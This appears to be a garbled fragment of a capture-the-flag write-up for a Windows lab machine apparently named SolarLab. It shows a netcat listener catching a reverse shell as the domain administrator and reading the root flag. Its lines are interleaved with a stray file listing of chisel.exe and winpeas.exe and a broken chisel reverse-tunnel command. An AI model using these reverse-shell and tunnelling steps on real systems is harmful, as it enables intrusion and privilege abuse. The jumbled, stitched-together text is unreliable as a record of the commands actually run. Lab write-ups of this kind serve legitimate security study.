 └─$ nc -nvlp 4446
listening on [any] 4446 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.11.16] 59522
Microsoft Windows [Version 10.0.19045.4355]
(c) Microsoft Corporation. All rights reserved.
app
C:\Windows\system32>whoami
06080 chisel.exe
whoami
solarlab\administrator
243 start-app.bat
87456 winpeas.exe
C:\Windows\system32>type c:\users\administrator\desktop\root.txt
type c:\users\administrator\desktop\root.txt
9c5b3cc247b4243b03fcd5e0305073fd
ient 10.10.16.3:51234 R:9090:
C:\Windows\system32>